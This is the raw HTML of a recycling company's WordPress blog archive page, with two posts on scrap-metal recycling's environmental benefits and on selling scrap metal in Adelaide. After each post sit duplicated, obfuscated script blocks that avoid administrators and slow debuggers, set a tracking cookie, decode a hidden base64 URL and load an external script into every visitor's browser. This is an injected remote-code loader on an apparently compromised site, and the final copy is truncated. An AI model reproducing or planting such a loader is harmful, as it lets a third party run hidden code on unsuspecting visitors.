.is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
</head>
<body class="archive date wp-theme-rise wp-child-theme-rise-child">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBQCJX6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="theme-wrapper">
	
	
	
	
	<div class="fln">
		<div class="wrp clearfix">
												<a class="fl-l" href="https://www.adelaidemetalrecycling.com.au/">
						<img src="http://adelaidemetalrecycling.com.au/wp-content/uploads/2018/08/logo.png" alt="ADELAIDE METAL RECYCLYING PTY LTD">
					</a>
										<div class="fl-s clearfix">
																<ul>
																													</ul>
			</div>
		</div>
	</div>


	<div class="h-bi">
		<div id="floating_menu" data-float="default"
		     data-social='0'>
			<header class="side"
			        style="">
								<div class="h-i">
					<div class="wrp">
														<div id="logo" >
									<a href="https://www.adelaidemetalrecycling.com.au/">
										<img src="http://adelaidemetalrecycling.com.au/wp-content/uploads/2018/08/logo.png"
										     alt="ADELAIDE METAL RECYCLYING PTY LTD"></a>
								</div>
																					<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
                                <div class="email_info">
                                	<div class="email header-email 									blue">
											<a href="mailto:info@adelaidemetalrecycling.com.au">
												<div class="email-address">
												<span class="fphr">Email Us</span>
                                                <span class="email">info@adelaidemetalrecycling.com.au</span>
												</div>
											</a>
										</div>
                                </div>
                                
																			<div class="phone phone_mobile blue">
											<a href="tel:0427 227 794">
												<div class="phr">
                                             <span class="mphr">info@adelaidemetalrecycling.com.au</span>
		  								     <a href="tel:0881234113"><span class="apnr">08 8123 4113 (Office)</span></a>
													<!--<a href="tel:0470462383"><span class="apnr">0470 462 383 (Josh)</span></a>
													<a href="tel:0427227794"><span class="apnr">0427 227 794 (Amir)</span></a>-->
												</div>
											</a>
										</div>
																		

																			<div class="phone phone_full blue">
											
												<div class="phr">
													<span class="fphr">Call Us</span>
													<a href="tel:0881234113"><span class="apnr">08 8123 4113 (Office)</span></a>
													<!--<a href="tel:0470462383"><span class="apnr">0470 462 383 (Josh)</span></a>
													<a href="tel:0427227794"><span class="apnr">0427 227 794 (Amir)</span></a>-->
												</div>
											
										</div>
																											<div class="mobile_menu">
								<nav class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li  id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home toplvl"><a  href="https://www.adelaidemetalrecycling.com.au/">Home</a></li>
<li  id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children toplvl dropdown"><a  href="https://www.adelaidemetalrecycling.com.au/scrap-metal-we-buy/">Scrap Metal We Buy</a><ul class="sub-menu">	<li  id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/copper/" class=" colch ">Copper</a></li>
	<li  id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/brass/" class=" colch ">Brass</a></li>
	<li  id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/aluminium/" class=" colch ">Aluminium</a></li>
	<li  id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/fridge-air-condition-compressor/" class=" colch ">Fridge &#038; Air condition Compressor</a></li>
	<li  id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/electric-motor/" class=" colch ">Electric Motors</a></li>
	<li  id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/heavy-steel/" class=" colch ">Heavy Steel</a></li>
	<li  id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/cabel/" class=" colch ">Cabel</a></li>
	<li  id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/lead-batteries/" class=" colch ">Lead / batteries</a></li>
	<li  id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/stainless-steel/" class=" colch ">Stainless steel</a></li>
	<li  id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/cars/" class=" colch ">Cars</a></li>
</ul></li>
<li  id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://www.adelaidemetalrecycling.com.au/about-us/">About us</a></li>
<li  id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://www.adelaidemetalrecycling.com.au/contact-us/">Contact Us</a></li>
<li  id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent toplvl"><a  href="https://www.adelaidemetalrecycling.com.au/blog/">Blog</a></li>
</ul></nav>                                <!-- Cart Dropdown -->
																			</div>
								</div>
							</div>
						
					</div>
	             <div class="nav_sec">
					<div class="wrp">
		                								<nav class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu"><li  id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home toplvl"><a  href="https://www.adelaidemetalrecycling.com.au/">Home</a></li>
<li  id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children toplvl dropdown"><a  href="https://www.adelaidemetalrecycling.com.au/scrap-metal-we-buy/">Scrap Metal We Buy</a><ul class="sub-menu">	<li  id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/copper/" class=" colch ">Copper</a></li>
	<li  id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/brass/" class=" colch ">Brass</a></li>
	<li  id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/aluminium/" class=" colch ">Aluminium</a></li>
	<li  id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/fridge-air-condition-compressor/" class=" colch ">Fridge &#038; Air condition Compressor</a></li>
	<li  id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/electric-motor/" class=" colch ">Electric Motors</a></li>
	<li  id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/heavy-steel/" class=" colch ">Heavy Steel</a></li>
	<li  id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/cabel/" class=" colch ">Cabel</a></li>
	<li  id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/lead-batteries/" class=" colch ">Lead / batteries</a></li>
	<li  id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/stainless-steel/" class=" colch ">Stainless steel</a></li>
	<li  id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.adelaidemetalrecycling.com.au/cars/" class=" colch ">Cars</a></li>
</ul></li>
<li  id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://www.adelaidemetalrecycling.com.au/about-us/">About us</a></li>
<li  id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://www.adelaidemetalrecycling.com.au/contact-us/">Contact Us</a></li>
<li  id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent toplvl"><a  href="https://www.adelaidemetalrecycling.com.au/blog/">Blog</a></li>
</ul></nav>                                									                	</div>
                </div>
				</div>
                


			</header>
		</div>
	</div>

	
	
	
	
	<div class="brd">
		<div class="wrp">
							<ul itemscope itemtype="https://schema.org/BreadcrumbList">
					<li> You are here:</li>
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://www.adelaidemetalrecycling.com.au/" itemprop="item"><span itemprop="name">Home&nbsp;»</span></a><meta content="1" itemprop="position"></meta></li><li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://www.adelaidemetalrecycling.com.au/blog/" itemprop="item"><span itemprop="name">Blog&nbsp;»</span></a><meta content="2" itemprop="position"></meta></li><li itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">Archive: February, 2024</span><meta content="3" itemprop="position"></meta></li>				</ul>
					</div>
	</div>

	<div class="wrp cnt">
		<div class="ar">
			<h3>
				Archive				<span>
                        <i>
	                        		                        Monthly Archives: February 2024	                                                </i>
                        </span>
			</h3>
		</div>
						<div class="bSeCont">
			<section class="bSe left">

																										<div class="awr">
					<a class="fwit" href="https://www.adelaidemetalrecycling.com.au/the-environmental-impact-of-scrap-metal-recycling/"
			   style="background-image: url('https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-15.jpg')">
				<img src="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-15.jpg" alt=""
				     title="unnamed (15)"/>
			</a>
		
		
		
		<h2 class="entry-title"><a href="https://www.adelaidemetalrecycling.com.au/the-environmental-impact-of-scrap-metal-recycling/">The Environmental Impact of Scrap Metal Recycling</a></h2>

			<div class="met">
		<ul class="meta">
							<li>
											February 7, 2024									</li>
															<li>
													/
																			<a href="https://www.adelaidemetalrecycling.com.au/category/uncategorized/">
								Uncategorized							</a>
							
											</li>
														<li>
											/
										By					<a href="https://www.adelaidemetalrecycling.com.au/author/yasin2011/">
						Amir Mohammadi					</a>
				</li>
											</ul>

			</div>

		
		
		
					
<p>In a world grappling with the repercussions of industrialization and overconsumption, the need for sustainable practices has never been more pressing. Among the myriad solutions to mitigate environmental degradation, <a href="https://www.adelaidemetalrecycling.com.au/"><strong>scrap metal recycling</strong></a> stands out as a beacon of hope. Beyond its economic benefits, scrap metal recycling plays a pivotal role in reducing environmental impact, conserving resources, and fostering a circular economy.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-1024x683.jpg" alt="" class="wp-image-745" srcset="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-1024x683.jpg 1024w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-300x200.jpg 300w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-150x100.jpg 150w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-768x512.jpg 768w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-80x53.jpg 80w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-220x147.jpg 220w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-225x150.jpg 225w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-357x238.jpg 357w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-623x415.jpg 623w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-731x487.jpg 731w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling-893x595.jpg 893w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/scrap-metal-recycling.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>At its core, scrap metal recycling embodies the ethos of sustainability by diverting metal waste from landfills and reintegrating it into the production cycle. Unlike traditional mining, which involves extensive resource extraction and often results in habitat destruction, recycling metal requires significantly fewer resources and energy. By melting down scrap metal and reforming it into new products, the recycling process conserves natural resources and reduces greenhouse gas emissions associated with mining and production.</p>



<p>One of the most striking environmental benefits of scrap metal recycling is its energy efficiency. Producing new metal from recycled scrap requires substantially less energy than extracting and refining raw materials. For instance, <a href="https://www.adelaidemetalrecycling.com.au/aluminium/"><strong>recycling aluminum</strong></a> consumes only about 5% of the energy needed to produce it from bauxite ore. This drastic reduction in energy consumption translates into lower carbon emissions, thereby mitigating the environmental impact of metal production.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-1024x683.jpg" alt="" class="wp-image-746" srcset="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-1024x683.jpg 1024w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-300x200.jpg 300w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-150x100.jpg 150w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-768x512.jpg 768w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-80x53.jpg 80w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-220x147.jpg 220w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-225x150.jpg 225w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-357x238.jpg 357w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-623x415.jpg 623w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-731x487.jpg 731w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum-893x595.jpg 893w, https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/recycling-aluminum.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Moreover, scrap metal recycling helps mitigate the detrimental effects of metal extraction on ecosystems and biodiversity. Mining activities often result in deforestation, soil erosion, and water pollution, wreaking havoc on fragile ecosystems. By reducing the demand for newly mined metal, recycling contributes to the preservation of natural habitats and the conservation of biodiversity. Additionally, it alleviates the pressure on vulnerable communities living in proximity to mining sites, sparing them from the adverse health effects and social disruptions caused by extractive industries.</p>



<p>Furthermore, scrap metal recycling plays a crucial role in waste management by diverting metal waste from landfills. Metals, if improperly disposed of, can leach harmful chemicals into the soil and water, posing serious environmental risks. By recycling scrap metal, we not only reduce the volume of waste sent to landfills but also mitigate the potential environmental hazards associated with metal pollution. This, in turn, contributes to the overall cleanliness and health of our ecosystems.</p>



<p>In addition to its environmental benefits, scrap metal recycling fosters a circular economy—a system where resources are reused and recycled, minimizing waste and maximizing resource efficiency. By closing the loop on metal production, recycling creates a sustainable cycle where materials are continually repurposed, reducing the need for virgin resources. This shift towards a circular economy not only conserves valuable resources but also creates economic opportunities, spurring innovation and job creation in the recycling industry.</p>



<p>However, despite its myriad benefits, scrap metal recycling is not without challenges. One significant obstacle is the inefficient collection and sorting of metal waste, which hampers the recycling process and limits its effectiveness. Addressing this challenge requires improved infrastructure for waste collection, enhanced public awareness and participation, and investments in advanced recycling technologies. Additionally, overcoming market barriers and promoting collaboration among stakeholders are essential for unlocking the full potential of scrap metal recycling.</p>



<p><strong>The environmental impact of scrap metal recycling cannot be overstated. From conserving natural resources and reducing energy consumption to mitigating pollution and fostering a circular economy, recycling metal waste offers a multifaceted solution to the environmental challenges we face. By embracing scrap metal recycling as a cornerstone of sustainable development, we can pave the way towards a greener, more resilient future for generations to come.</strong></p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>		
			</div>

						
						
																			<div class="awr">
					<a class="fwit" href="https://www.adelaidemetalrecycling.com.au/dos-and-donts-of-selling-scrap-metals-for-cash-in-adelaide/"
			   style="background-image: url('https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-14.jpg')">
				<img src="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-14.jpg" alt=""
				     title="unnamed (14)"/>
			</a>
		
		
		
		<h2 class="entry-title"><a href="https://www.adelaidemetalrecycling.com.au/dos-and-donts-of-selling-scrap-metals-for-cash-in-adelaide/">Dos and Don’ts of Selling Scrap Metals for Cash in Adelaide</a></h2>

			<div class="met">
		<ul class="meta">
							<li>
											February 7, 2024									</li>
															<li>
													/
																			<a href="https://www.adelaidemetalrecycling.com.au/category/uncategorized/">
								Uncategorized							</a>
							
											</li>
														<li>
											/
										By					<a href="https://www.adelaidemetalrecycling.com.au/author/yasin2011/">
						Amir Mohammadi					</a>
				</li>
											</ul>

			</div>

		
		
		
					
<p>In the bustling city of Adelaide, the scrap metal market offers an avenue for individuals and businesses to turn unwanted metal items into cash. Whether you&#8217;re cleaning out your garage or managing industrial waste, selling scrap metals can be a lucrative endeavor. However, like any market, there are certain dos and don&#8217;ts to consider to ensure you get the best value for your materials while adhering to legal and ethical standards. Let&#8217;s delve into the essential guidelines for navigating the scrap metal trade in Adelaide.</p>



<p><strong>Dos</strong></p>



<p>1. <strong>Research Current Market Prices</strong>: Before selling your scrap metal, research current market prices. Prices fluctuate based on demand, metal type, and market conditions. Websites, forums, and local scrap yards can provide insights into prevailing rates.</p>



<p>2. <strong>Separate Metals</strong>: Sort your scrap metals by type (e.g., aluminum, copper, steel) to maximize their value. Clean metals, free from contaminants like plastic or rubber, typically fetch higher prices.</p>



<p>3. <strong>Choose Reputable Buyers</strong>: Select reputable scrap metal buyers or recycling centers known for fair pricing and transparent transactions. Look for licenses and certifications that indicate compliance with environmental and safety regulations.</p>



<p>4. <strong>Negotiate Wisely</strong>: Don&#8217;t settle for the first offer. Negotiate prices based on market rates and the quality of your materials. Establish a rapport with buyers for potential long-term partnerships.</p>



<p>5. <strong>Understand Weight Measurements</strong>: Familiarize yourself with weight measurements commonly used in the scrap metal industry, such as pounds, kilograms, and tons. Ensure accurate weighing of your materials to receive fair compensation.</p>



<p>6. <strong>Comply with Regulations</strong>: Adhere to legal requirements governing scrap metal sales, including identification and documentation procedures. Verify the seller&#8217;s identity and maintain records of transactions to prevent involvement in illicit activities.</p>



<p>7. <strong>Promote Sustainability</strong>: Embrace environmentally-friendly practices by recycling scrap metals instead of discarding them in landfills. Recycling conserves natural resources, reduces energy consumption, and minimizes environmental impact.</p>



<p>8. <strong>Explore Multiple Selling Channels</strong>: Besides local scrap yards, consider online platforms or metal recycling networks to expand your selling options. Compare prices and services offered by different buyers to optimize your returns.</p>



<p><strong>Don&#8217;ts</strong></p>



<p>1. <strong>Sell Stolen Metals</strong>: Never engage in the sale of stolen or illegally obtained scrap metals. Participating in metal theft not only violates the law but also tarnishes the reputation of the scrap metal industry.</p>



<p>2. <strong>Ignore Safety Protocols</strong>: Prioritize safety when handling scrap metals to prevent injuries and accidents. Use appropriate protective gear, such as gloves and goggles, and exercise caution when operating machinery or handling sharp objects.</p>



<p>3. <strong>Mix Different Metal Types</strong>: Avoid mixing different types of metals, as this can lower the overall value of your scrap. Separate metals into distinct categories to ensure accurate pricing and maximize profitability.</p>



<p>4. <strong>Overlook Market Trends</strong>: Stay informed about market trends and industry developments to make informed selling decisions. Ignoring market fluctuations may result in missed opportunities or selling at suboptimal prices.</p>



<p>5. <strong>Misrepresent Materials</strong>: Be honest about the quality and composition of your scrap metals. Misrepresenting materials can damage your credibility and lead to disputes with buyers, affecting future transactions.</p>



<p>6. <strong>Neglect Transportation Logistics</strong>: Consider transportation logistics when selling large quantities of scrap metals. Arrange for appropriate vehicles or logistics services to transport materials safely and efficiently to the buyer&#8217;s location.</p>



<p>7. <strong>Settle for Unfair Deals</strong>: Don&#8217;t succumb to pressure or accept unfair deals from unscrupulous buyers. Trust your instincts and seek alternative options if you feel uncomfortable with the terms offered.</p>



<p>8. <strong>Dispose of Hazardous Materials Improperly</strong>: Dispose of hazardous materials, such as lead-acid batteries or mercury-containing devices, through authorized recycling programs or waste management facilities. Improper disposal can harm the environment and pose health risks.</p>



<p><strong>By adhering to these dos and don&#8217;ts, individuals and businesses can navigate the scrap metal market in Adelaide with confidence and integrity. Selling scrap metals for cash can not only provide financial rewards but also contribute to resource conservation and sustainability efforts in the community. Embrace responsible practices and ethical conduct to ensure a mutually beneficial experience for all stakeholders involved in the scrap metal trade.</strong></p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var 